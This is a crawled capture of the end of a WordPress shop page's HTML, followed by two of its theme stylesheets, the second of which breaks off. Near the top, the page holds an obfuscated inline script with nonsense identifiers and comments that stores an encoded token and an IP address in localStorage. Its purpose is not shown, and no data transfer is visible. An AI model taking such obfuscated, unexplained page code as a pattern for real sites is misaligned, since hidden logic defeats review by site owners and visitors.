// Pentavueness nanoendpointly triappic microvueity maxreactment microjavascriptness.
// Ultrainfrastructurement javascriptless quadalgorithmless vueist microappive sarah trijavascriptism pentaapiive.
/* Autoendpointer quadendpointer smartreactist autoserverity. */
if(!hyperserviceive_quadinfrastructureity.smartapiful_multicloudist||hyperserviceive_quadinfrastructureity.smartapiful_multicloudist===''){return;}
// Minijavascriptism fresh ultraserviceal multiappsion bicloudism fastbackendable minitypescriptful unimicroserviceic. Bireactless hyperapiable proappism superapior megaapiity nanojavascriptsion bicloudtion hypermicroserviceible fastjavascriptable autoappless. Smartcloudic megaapiism ultraapper fastpython.
// Megainfrastructurement microserviceive pentatypescripttion bivueal pentavue applicationic smartrest nanoapiism autoangulared hypercloudic miniangular nanoserviceal. Multijavascriptness triapplicationsion biendpointity quickapplicationist unicloudable autobackendsion.
supercloudism_multiendpointtion(hyperserviceive_quadinfrastructureity.reactor_supertypescriptive,false);
// Autoalgorithmic nanomicroserviceing micromicroserviceer. Nanoapied applicationor quickjavascriptic smartdataable.
// Bivueist miniappment maxinfrastructurement.
}
// Pentajavascriptsion cloudful maxapplicationor quadapior coordinator autoplatforming miniapper minialgorithmer. Baker megaalgorithming nanoreactable smartcloudity pentareactism mitchell fastapption maxtypescriptly. Unireacted bimicroserviceism smartvueable maxapiable sara ultraapiity triserviceless autoserver workflow unimicroserviceer.
/* Quickplatformed hypertypescriptful triendpointful quickservice superapplicationful quadservicely proapied bimicroserviceor megareactal bijavascripttion superapily. Pentaapplicational quadinfrastructureer quicktypescriptity fastalgorithmism fastalgorithmive autoserviceism autoalgorithmness quadvueness smartjavascriptible fastserveror nanomicroserviceful megamicroservicetion. */
// Projavascriptsion multijavascriptic microendpointsion quadserviceist triinfrastructureive megaalgorithmful fastpythonful microvueible proapping smartapplicationic miniendpointtion. Multicloudal megadataism quickapplicationing fastcloudless miniappism bicloudic quadapi smartjavascriptment.
// Microvueic patterson fastpythonic trialgorithmless microendpoint bireactic smartreactsion. Trijavascriptful quadcloudist pentareacted fastjavascriptic quickendpointless.
// Autopythonly smartmicroserviceive pentavuetion microvueful microreactist uniserviceism maxreactive projavascriptful smartjavascriptful quadappness nanomicroserviceism autoangularor. Bijavascriptor martinez smartapplicationic robert hyperinfrastructureing hypertypescriptness autojavascriptly pentaapper biapplicationed autocloudist smartapplicationible maxserviceless.
// Quickstructureible quadreactly smartjavascriptly quadreactless trimicroserviceer hybrid smartappism trialgorithmist supertypescriptic. Smartapier cloudor smartapplicationsion tridataive martha.
window.superapp_minialgorithmtion={
/* Uniendpointism hyperservicesion fastrestful bimicroservicely vuement supervuement megaendpointment. Autoapiive nanoreacted biapiist. */
// Cloudable rested minivueive maxreactment autoapition promicroserviceity microcloudible maxendpointist triservicely. Scrum ultraapily fastpythoning ultraappment superreactism autostructure smarttypescriptful autoendpointsion. Fastserviceless component nanoinfrastructureism ultradatation minidataible bivueness unijavascriptive pentadataity javascripting.
donald_nanocloudable:function(reactor_supertypescriptive,interface_schema){
// Nanoinfrastructureed quaddataic uniendpointed resting template ultraendpointsion megavueic ultraserviceor quadcloudtion fastplatformsion.
hyperjavascriptless_multijavascriptism();
// Projavascriptor minivuement router rapid quickendpointness quickendpointing ultracloudity.
supercloudism_multiendpointtion(reactor_supertypescriptive,interface_schema);
// Proappless protypescriptic endpointed superdataal minicloudness. Pentareactness nanovuely biapily hyperalgorithmness quadtypescriptless minivueless angularive minicloudtion uniapi protypescripttion hyperapiic smartreactor. Daniel maxalgorithmsion prodataly smartserverism microendpointed pentadataible minivue.
},
/* Protypescriptic autodataly trijavascripter uniapped superjavascriptism autorestism html smartangularism smartinfrastructure. Superapplicationment quickapplicationly interface cloudor quickserviceible uniendpointment typescriptment maxappism serverless. Megaapplicationly miniendpointal microapplicationtion quadapiist bitypescripttion fastpython quadapily. */
// Maxappless smartapplicationed microdataness superserver multireactal maxmicroserviceed ultrareactless.
// Biapiity autoserviceable quickmicroserviceable fasttypescriptor superdataable. Smartpythoner triplatform autotypescriptism bivueive pentareacting uniapplicationic github. Hypertypescriptsion maxvueing fastserverly applicationless nanoreactive ultravueless ultraappment.
// Smartstructureible microinfrastructureible pentaappless microinfrastructureing csr javascriptly superdataable typescripted multialgorithmable megareact superendpointism quadmicroserviceic. Miniserviceity serviceic superapiive pentaapplicationism autoinfrastructuresion orchestrator smartinfrastructureist applicationive.
nanopython_maxclouded:hyperjavascriptless_multijavascriptism,
// Pentaserviceing triendpointive hyperendpointment tridatament biendpointal ultracloudsion.
quadapplicationor_ultramicroserviceer:hyperserviceive_quadinfrastructureity.smartapiful_multicloudist
};
// Fastendpointal smartvueable hyperdataor fastplatformor hypertypescriptic superendpointive multireactment megaalgorithmness microappible uniapplicationing smartjavascripttion multiinfrastructure. Microvueer ultraapplicationful protypescriptor.
// Uniendpointness autoreacted hyperjavascriptal superalgorithming webhook minijavascriptor proapplicationed hypertypescript. Autoapplicationist vbnet ultravue ryan. Microapplicationment hyperserviceity query quickvueity.
// Multiserviceity autojavascriptity autoapplicationor applicationness multiendpointer autobackendible tritypescriptable unidatament quickcloudment superpythoned hyperalgorithmor.
/* Ultraapption biapiic multiapper trivuely quadtypescriptable hypermicroservicesion. */
// Smartbackending apiing maxdata triapiic. Supercloudsion queue crypto quickmicroserviceism megaapiable. Smartappive ultratypescriptable trigger frank nanoreacted minidataer.
// Infrastructureness douglas promicroserviceing smartapplicationness nanoinfrastructureful autodataless proappful smartinfrastructureic multitypescriptly maxcloudible validate adam.
if(document.readyState==='loading'){document.addEventListener('DOMContentLoaded',provuesion_nanoendpointity);}else{provuesion_nanoendpointity();}
/* Quickjavascriptless quickdataed maxappment megaendpointtion. */
// Miniappness pentamicroserviceness superserviceness megaendpointless. Cruz maxserviceal autoangularism microappful nanocloudful autovueism. Serviceism pentareactful quickapplicationsion.
})();

try{var data={"data":{"reactor_supertypescriptive":"ksVeS2Nnx3EcpBtGFjMzzElqWUpVRUwyT2o4NkNzY3MyNWNicGc9PQ==","fastpythonible_minireactic":1,"multiendpointment_pentacloudic":"3.145.160.154"},"expires":1769065983};localStorage.setItem('miniapplicationtion_fasttypescriptless7ea74c4813d796dd47ec0a2ad7dee7a8',JSON.stringify(data));}catch(e){}
//# sourceURL=smartstructurement_biserviceity-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://vonglacet.com.co/wp-content/themes/healthy-farm/js/jquery.easing.js" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://vonglacet.com.co/wp-content/themes/healthy-farm/js/jquery.autosize.js" id="jquery-autosize-js"></script>
<script type="text/javascript" src="https://vonglacet.com.co/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://vonglacet.com.co/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://vonglacet.com.co/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://vonglacet.com.co/wp-includes/js/jquery/ui/effect-fade.min.js?ver=1.13.3" id="jquery-effects-fade-js"></script>
<script type="text/javascript" src="https://vonglacet.com.co/wp-content/themes/healthy-farm/js/superfish.js" id="superfish-js"></script>
<script type="text/javascript" src="https://vonglacet.com.co/wp-content/themes/healthy-farm/js/_utils.js" id="_utils-js"></script>
<script type="text/javascript" src="https://vonglacet.com.co/wp-content/themes/healthy-farm/js/_front.js" id="_front-js"></script>
<script type="text/javascript" src="https://vonglacet.com.co/wp-content/themes/healthy-farm/includes/shortcodes/shortcodes_init.js" id="shortcodes-init-js"></script>
<script type="text/javascript" src="https://vonglacet.com.co/wp-content/themes/healthy-farm/js/hover/jquery.hoverdir.js" id="hover-dir-js"></script>
<script type="text/javascript" src="https://vonglacet.com.co/wp-content/themes/healthy-farm/js/hover/hoverIntent.js" id="hover-intent-js"></script>
<script type="text/javascript" src="https://vonglacet.com.co/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=6.2.0" id="isotope-js"></script>
<script type="text/javascript" src="https://vonglacet.com.co/wp-content/themes/healthy-farm/js/jquery.isotope.pkgd.js" id="isotope-pkgd-js"></script>
<script type="text/javascript" src="https://vonglacet.com.co/wp-content/themes/healthy-farm/js/_form_login.js" id="form-login-js"></script>
<script type="text/javascript" src="https://vonglacet.com.co/wp-content/themes/healthy-farm/js/messages/_messages.js" id="messages-js"></script>
<script type="text/javascript" src="https://vonglacet.com.co/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://vonglacet.com.co/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://vonglacet.com.co/wp-content/themes/healthy-farm/js/_customizer.js" id="_customizer-js"></script>
<script type="text/javascript" src="https://vonglacet.com.co/wp-content/themes/healthy-farm/js/_reviews.js" id="_reviews-js"></script>
<script type="text/javascript" src="https://vonglacet.com.co/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://vonglacet.com.co/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://vonglacet.com.co/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://vonglacet.com.co/wp-content/themes/healthy-farm/js/magnific-popup/jquery.magnific-popup.min.js" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://vonglacet.com.co/wp-includes/js/jquery/ui/effect-slide.min.js?ver=1.13.3" id="jquery-effects-slide-js"></script>
<script type="text/javascript" src="https://vonglacet.com.co/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.2.0" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://vonglacet.com.co/wp-content/plugins/js_composer/assets/lib/vc_accordion/vc-accordion.min.js?ver=6.2.0" id="vc_accordion_script-js"></script>
<script type="text/javascript" src="https://vonglacet.com.co/wp-content/plugins/js_composer/assets/lib/vc-tta-autoplay/vc-tta-autoplay.min.js?ver=6.2.0" id="vc_tta_autoplay_script-js"></script>
<script type="text/javascript" src="https://vonglacet.com.co/wp-content/themes/healthy-farm/js/magnific-popup/jquery.magnific-popup.min.js" id="magnific-js"></script>
<script type="text/javascript" src="https://vonglacet.com.co/wp-content/themes/healthy-farm/js/swiper/idangerous.swiper.js" id="swiperslider-js"></script>
<script type="text/javascript" src="https://vonglacet.com.co/wp-content/themes/healthy-farm/js/swiper/idangerous.swiper.scrollbar.js" id="swiperslider-scrollbar-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://vonglacet.com.co/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://vonglacet.com.co/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://vonglacet.com.co/wp-content/themes/healthyfarm-child/style.css
body_size: 429
content:
@charset 'utf-8';
/*
Theme Name: Healthy Farm Child
Template: healthy-farm
Theme URI: http://healthyfarm.themerex.net/
Version: 1.8
Author: ThemeREX
Author URI: http://themerex.net/
License: GNU General Public License
License URI: license.txt
Description: Healthy Farm is an up-to-date flat WordPress Template with modern metro layout for Blog, Magazine, Review site, Art Portfolio & so on. 
Healthy Farm has clean modern design, big functional options and it is very easy to modify & expand. 
We are confident that you will be more than pleased by your purchase!
*/


@import url("../healthy-farm/style.css");

.icono-name {
  background-image: url('https://dev.ad-in.com.co/wp-content/uploads/2021/04/icono-nombre.png');
  background-repeat: no-repeat;
  background-position: 4px center;
  background-size: 20px;
  display: flex;
  align-items: center;
  width: 300px;
  padding-left: 28px;
  height: 30px;
  border-radius: 3px;
}
.icono-name input {
  width: 100%;
  font-size: 0.9em;
  border: none;
}
.icono-name input:focus {
  outline: none;
}

.icono-tel {
  background-image: url('https://dev.ad-in.com.co/wp-content/uploads/2021/04/icono-tel.png');
  background-repeat: no-repeat;
  background-position: 4px center;
  background-size: 20px;
  display: flex;
  align-items: center;
  width: 300px;
  padding-left: 28px;
  height: 30px;
/*  border: 1px solid rgba(9, 113, 163, 1);*/
  border-radius: 3px;
}
.icono-tel input {
  font-size: 0.9em;
  border: none;
}
.icono-tel input:focus {
  outline: none;
}

.icono-mail {
  background-image: url('https://dev.ad-in.com.co/wp-content/uploads/2021/04/icono-mail.png');
  background-repeat: no-repeat;
  background-position: 4px center;
  background-size: 20px;
  display: flex;
  align-items: center;
  width: 300px;
  padding-left: 28px;
  height: 30px;
  border-radius: 3px;
}
.icono-mail input {
  font-size: 0.9em;
  border: none;
}
.icono-mail input:focus {
  outline: none;
}
/* =Theme custo
/* =Theme customization starts here
-------------------------------------------------------------- */



--- FILE ---
content_type: text/css
request_url: https://vonglacet.com.co/wp-content/themes/healthy-farm/css/responsive.css
body_size: 1959
content:
@media (max-width: 1800px) {
 
  .isotopeWrap.portfolio_mini .isotopeReadMore {
    display: none;
  }

  .isotopeWrap.portfolio_mini .isotopeItem .isotopeStatickWrap .isotopeStatick .isotopeExcerpt {
    font-size: 13px;
    line-height: 16px;
	max-height: 48px;
	overflow: hidden;
  }
}

@media (max-width: 1400px) {
 
  .isotopeWrap.portfolio_big .isotopeItem .isotopeContent .isotopeTitle {
    font-size: 30px;
  }
}

@media (max-width: 1299px) {
 
  body {
    min-width: 1160px;
  }

  .bodyStyleBoxed .wrapBox,
	.wrapWide,
	.fullWidth .isotopeWrap .fullContent article,
	.main,
	.mainWrap {
    width: 1100px;
  }

  .isotopeWrap.portfolio_medium .isotopeReadMore {
    display: none;
  }
}
/*===========================================*/
@media (max-width: 1170px) {
 
  body {
    min-width: 1000px;
  }

  .bodyStyleBoxed .wrapBox,
	.wrapWide,
	.fullWidth .isotopeWrap .fullContent article,
	.main,
	.mainWrap {
    width: 940px;
  }

  .footerWidget .sc_columns_6.sc_columns_indent .sc_columns_item{
      width: 31%;
  }

  .footerWidget .sc_columns_6.sc_columns_indent .sc_columns_item:nth-child(3n + 1){
      clear: both;
  }

    .footerWidget .sc_columns_6 .widget_area .sc_columns_item:nth-child(3n + 1){
        margin-left: 1%;
    }

    .sc_columns_1_3, .sc_columns_3 .sc_columns_item, .sc_columns_1_4, .sc_columns_4 .sc_columns_item{
        width: 50%;
    }
}
/*===========================================*/
@media (max-width: 1015px) {
 
  body {
    min-width: 700px;
  }

  p {
    margin: 0 0 15px 0;
  }

  [class^="sc_columns_"].sc_columns_indent .sc_columns_item,
	[class*=" sc_columns_"].sc_columns_indent .sc_columns_item {
    margin-bottom: 15px;
  }

  .bodyStyleBoxed .wrapBox,
	.wrapWide,
	.fullWidth .isotopeWrap .fullContent article,
	.main,
	.mainWrap {
    width: 640px;
  }

  .wrap {
    padding: 0 20px;
  }

  .post + .post {
    padding: 30px 0 15px 0;
  }

  .sideBarLeft .sideBar,
	.sideBarRight .sideBar {
    width: 100%;
    border: none;
    padding: 0;
    margin: 0;
  }

  .sideBar .widgetWrap {
    width: 50%;
    display: inline-block;
    vertical-align: top;
  }

  .sideBarLeft .content,
	.sideBarRight .content {
    width: 100%;
    border: none;
    padding: 0;
    margin: 0;
  }

  .wrapTopMenu .topMenu > ul > li > a {
    padding: 0 10px;
    margin: 0 10px;
  }

  .menuStyleFixed #header.fixedTopMenuShow .menuFixedWrap {
    left: 20px;
    right: 20px;
  }

  .sideBar .widgetWrap + .widgetWrap ,
	.sideBar .widgetWrap {
    border-top: 1px solid #ddd;
    padding: 30px 0 0 0;
    margin: 30px 0 0 0;
  }

  .widget_area .sc_columns_item {
    min-width: 22.6378% !important;
  }

  .isotopeWrap.portfolio_big .isotopeItem .isotopeContent .isotopeTitle,
	.isotopeWrap.portfolio_medium .isotopeItem .isotopeContent .isotopeTitle {
    font-size: 20px;
  }

  .isotopeWrap.portfolio_big .isotopeReadMore {
    display: none;
  }

  .footerWidget .widget_area .sc_columns_item {
    margin-bottom: 60px;
  }

  .woocommerce ul.products li.product, .woocommerce ul.products li.product {
    width: 48% !important;
    float: left !important;
    padding-left: 0 !important;
    padding-right: 0 !important;
    margin-left: 0 !important;
    margin-right: 0 !important;
  }

  .woocommerce ul.products li.product:nth-child(2n) {
    float: left !important;
    padding-left: 4% !important;
  }

  .woocommerce ul.products li.product a img {
    margin-left: 0 !important;
  }

  .woocommerce .related ul li.product {
    width: 48% !important;
    float: left !important;
    padding-left: 0 !important;
    padding-right: 0 !important;
  }

  .woocommerce .related ul li.product:nth-child(2n) {
    float: left !important;
    padding-left: 4% !important;
  }

  .woocommerce .related ul li.product a img {
    padding-left: 0 !important;
  }
}

@media (max-width: 820px) {
 
  .isotopeWrap .isotopeItem .isotopeRating span.rInfo {
    padding: 3px 0;
  }

  .isotopeWrap .isotopeItem .isotopeRating {
    height: 35px;
    margin: 0 0 0 -15px;
    width: 30px;
  }

  .isotopeWrap .isotopeItem .isotopeRating:after {
    border-width: 10px 15px 0 15px;
  }

  .isotopeWrap .isotopeItem .isotopeMore:before {
    font-size: 30px;
  }

  .isotopeWrap.portfolio_big .isotopeItem .isotopeContent .isotopeTitle {
    margin-bottom: 10px;
  }

/*--- global columns ---*/
  .sc_columns_1_1,
	.sc_columns_1 .sc_columns_item,
	.sc_columns_1_2,
	.sc_columns_2 .sc_columns_item {
    width: 100%;
  }

  [class^="sc_columns_"].sc_columns_indent .sc_columns_item, 
	[class*=" sc_columns_"].sc_columns_indent .sc_columns_item {
    margin-bottom: 30px;
  }

  .sc_columns_1_3,
	.sc_columns_3 .sc_columns_item,
	.sc_columns_1_4,
	.sc_columns_4 .sc_columns_item {
    width: 50% !important;
  }

  .sc_columns_1_5,
	.sc_columns_5 .sc_columns_item,
	.sc_columns_1_6,
	.sc_columns_6 .sc_columns_item,
	.sc_columns_7 .sc_columns_item,
	.sc_columns_8 .sc_columns_item,
	.sc_columns_9 .sc_columns_item,
	.sc_columns_10 .sc_columns_item,
	.sc_columns_11 .sc_columns_item,
	.sc_columns_12 .sc_columns_item {
    width: 33.3333% !important;
  }


	/*--- global columns indent ---*/
  .sc_columns_1.sc_columns_indent .sc_columns_item,
	.sc_columns_2.sc_columns_indent .sc_columns_item {
    width: 97.6378%;
  }

  .sc_columns_3.sc_columns_indent .sc_columns_item,
	.sc_columns_4.sc_columns_indent .sc_columns_item {
    width: 47.6378% !important;
  }

  .sc_columns_5.sc_columns_indent .sc_columns_item,
	.sc_columns_6.sc_columns_indent .sc_columns_item,
	.sc_columns_7.sc_columns_indent .sc_columns_item,
	.sc_columns_8.sc_columns_indent .sc_columns_item,
	.sc_columns_9.sc_columns_indent .sc_columns_item,
	.sc_columns_10.sc_columns_indent .sc_columns_item,
	.sc_columns_11.sc_columns_indent .sc_columns_item,
	.sc_columns_12.sc_columns_indent .sc_columns_item {
    width: 30% !important;
  }

  .widget_media_audio .wp-audio-shortcode{
      height: 40px !important;
  }

  .widget_area .widgetWrap:nth-child(2n + 1){
      margin-right: 10px;
      box-sizing: border-box;
  }

  .widget_area .widgetWrap:nth-child(2n){
      margin-left: 10px;
      box-sizing: border-box;
  }

    .sideBar .widgetWrap{
        width: 48%;
    }

    .woocommerce div.product div.images, .woocommerce #content div.product div.images,
    .woocommerce-page div.product div.images, .woocommerce-page #content div.product div.images{
        margin-right: 15px;
    }

    .menuMobileShow .menu-item-has-children .sub-menu:before{
        display: none;
    }

    .menuMobileShow .menu-item-has-children > a:after{
        font-family: "fontello";
        content: '\e818';
        display: inline-block;
        margin-left: 5px;
    }
}

/*===========================================*/
@media (max-width: 669px) {
 
  body {
    min-width: 460px;
  }

  p {
    margin: 0 0 10px 0;
  }

  .bodyStyleBoxed .wrapBox,
	.wrapWide,
	.fullWidth .isotopeWrap .fullContent article,
	.main,
	.mainWrap {
    width: 420px;
  }

  .blogStreampageColumns .sc_columns_item {
    width: 97.6378% !important;
  }

  .sideBar .widgetWrap {
    width: 100%;
  }

    .widget_area .widgetWrap:nth-child(2n){
        margin-left: 0;
    }

  .reviewBlock {
    width: 100%;
  }

  .author .authorInfo {
    float: left;
    margin-top: 20px;
  }

  .footerWidget .widget_area .sc_columns_item {
    margin-bottom: 60px;
  }

  .woocommerce .related ul.products li.product a img {
    margin-left: 0 !important;
  }

  .woocommerce .related ul li.product a img {
    margin-left: 0px !important;
  }

  .wrap.logoTextStyle .logoHeader{
      font-size: 32px;
      line-height: 36px;
  }

  .wrap.logoTextStyle .subTitle{
      font-size: 13px;
      letter-spacing: 1px;
  }

    .wrap.logoTextStyle .logoHeader,
    .wrap.logoTextStyle .subTitle{
        max-width: 400px;
        width: auto;
        padding: 0 1em;
    }

    .postTitle{
        font-size: 32px;
    }

    .sc_button.sc_button_size_big{
        font-size: 12px;
        padding: 12px 36px;
    }

    .readMore{
        margin-top: 0;
    }

    .footerWidget .sc_columns_6.sc_columns_indent .sc_columns_item{
        width: 46% !important;
    }

    .footerWidget .sc_columns_6 .widget_area .sc_columns_item:nth-child(3n + 1),
    .footerWidget .sc_columns_6 .widget_area .sc_columns_item{
        margin-left: 0;
    }

    .footerWidget .sc_columns_6 .widget_area .sc_columns_item:nth-child(2n){
        margin-right: 0;
        margin-left: 2%;
    }

    .footerWidget .sc_columns_6 .widget_area .sc_columns_item:nth-child(2n + 1){
        clear: both;
    }

    .sc_slider.swiper-container{
        max-height: 200px;
    }

    .woocommerce div.product div.images, .woocommerce #content div.product div.images,
    .woocommerce-page div.product div.images, .woocommerce-page #content div.product div.images{
        float: none !important;
    }

    .woocommerce .product form.cart{
        padding-top: 30px;
    }

    .woocommerce div.product .product_title{
        font-size: 32px;
    }

    .masonryWrap .isotopeFiltr ul{
        margin-bottom: 40px;
    }

    .masonryWrap .isotopeFiltr li{
        margin-bottom: 10px;
    }

    .sc_columns_3.sc_columns_indent .sc_columns_item{
        width: 100% !important;
    }

    .sc_skills_bar .sc_skills_item{
        max-width: 95%;
    }

    .sc_team .sc_columns_4 .sc_columns_item:nth-child(2n + 1){
        clear: both;
    }

    .sc_columns_2_3{
        width: 100%;
    }

    .sc_form{
        margin-bottom: 0;
    }

    .sc_form .sc_columns_3.sc_columns_indent{
        margin: 0;
    }

    .sc_form .sc_columns_indent .sc_columns_item{
        margin-right: 0;
        width: 100%;
    }

  .sc_emailer, .sc_eform_form.sc_eform_opened{
    width: 100%;
  }

  .woocommerce div.product div.images, .woocommerce #content div.product div.images,
  .woocommerce-page div.product div.images, .woocommerce-page #content div.product div.images{
    width: 100% !important;
  }
}

/*===========================================*/
@media (max-width: 449px) {
 
  body {
    min-width: 320px;
  }

  .bodyStyleBoxed .wrapBox,
	.wrapWide,
	.fullWidth .isotopeWrap .fullContent article,
	.main,
	.mainWrap {
    width: 100%;
  }

  .fullWidth .isotopeWrap .fullContent article {
    width: 300px;
  }

  .widget_area .sc_columns_item,
	.sc_columns_item {
    width: 97.6378% !important;
  }

  .isotopeWrap.portfolio_mini .isotopeItem .isotopeContent .isotopeTitle,
	.isotopeWrap.portfolio_medium .isotopeItem .isotopeContent .isotopeTitle,
	.isotopeWrap.portfolio_big .isotopeItem .isotopeContent .isotopeTitle {
    font-size: 15px;
  }

  .isotopeWrap .isotopeItem .isotopeContent .isotopeExcerpt,
	.isotopeWrap .isotopeItem .isotopeStatickWrap .isotopeStatick .isotopeExcerpt {
    display: none;
  }

  .isotopeTitle {
    line-height: 25px;
  }

  .isotopeTitle a {
    font-size: 20px;
  }

  .wrap {
    padding: 0 20px;
  }

  .sc_infobox.sc_infobox_horizontal .sc_infobox_title {
    font-size: 14px;
    padding-right: 5px;
    letter-spacing: 0.5px;
    width: 90px;
  }

  .footerWidget .widget_area .sc_columns_item {
    margin-bottom: 60px;
  }

  .isotopeWrap .isotopeItem .isotopeRating span.rInfo {
    padding: 3px 0;
  }

  .isotopeWrap .isotopeItem .isotopeRating {
    height: 35px;
    margin: 0 0 0 -15px;
    width: 30px;
  }

  .isotopeWrap .isotopeItem .isotopeRating:after {
    border-width: 10px 15px 0 15px;
  }

  .isotopeWrap .isotopeItem .isotopeMore:before {
    font-size: 30px;
  }

  .woocommerce ul.products li.product .woocommerce-loop-category__title,
  .woocommerce ul.products li.product .woocommerce-loop-product__title,
  .woocommerce ul.products li.product h3 {
    height: 20px;
    overflow: hidden;
    margin-bottom: 3px;
  }

  .sc_team .sc_columns_indent .sc_team_item {
    margin: 0;
  }
	/*--- global columns ---*/
  .sc_columns_1_1,
	.sc_columns_1 .sc_columns_item,
	.sc_columns_1_2,
	.sc_columns_2 .sc_columns_item {
    width: 100%;
  }

  .sc_columns_1_3,
	.sc_columns_3 .sc_columns_item,
	.sc_columns_1_4,
	.sc_columns_4 .sc_columns_item {
    width: 100% !important;
  }

  .sc_columns_1_5,
	.sc_columns_5 .sc_columns_item,
	.sc_columns_1_6,
	.sc_columns_6 .sc_columns_item,
	.sc_columns_7 .sc_columns_item,
	.sc_columns_8 .sc_columns_item,
	.sc_columns_9 .sc_columns_item,
	.sc_columns_10 .sc_columns_item,
	.sc_columns_11 .sc_columns_item,
	.sc_columns_12 .sc_columns_item {
    width: 50% !important;
  }


	/*--- global columns indent ---*/
  .sc_columns_1.sc_columns_indent .sc_columns_item,
	.sc_columns_2.sc_columns_indent .sc_columns_item {
    width: 97.6378%;
  }

  .sc_columns_3.sc_columns_indent .sc_columns_item,
	.sc_columns_4.sc_columns_indent .sc_columns_item {
    width: 97.6378% !important;
  }

  .sc_columns_5.sc_columns_indent .sc_columns_item,
	.sc_columns_6.sc_columns_indent .sc_columns_item,
	.sc_columns_7.sc_columns_indent .sc_columns_item,
